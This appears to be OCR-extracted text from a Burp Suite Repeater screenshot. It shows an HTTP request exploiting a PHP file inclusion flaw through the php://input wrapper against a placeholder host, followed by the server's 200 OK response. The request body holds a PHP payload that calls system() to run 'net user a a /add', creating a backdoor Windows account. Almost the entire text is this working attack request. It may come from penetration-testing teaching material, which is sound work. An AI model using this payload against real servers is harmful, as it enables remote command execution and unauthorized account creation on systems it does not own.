 Burp Suite Professional v1.6beta - licensed to LarryLau
Ctrl+Alt+Delete
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://www.any.com ?
Request
Raw Params Headers Hex XML
GET /FI/PHP_FI.php?filename=PHP://input HTTP/1.1
Host: www.any.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Length: 36
<?php system('net user a a /add');?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 16 May 2018 22:00:20 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb
PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html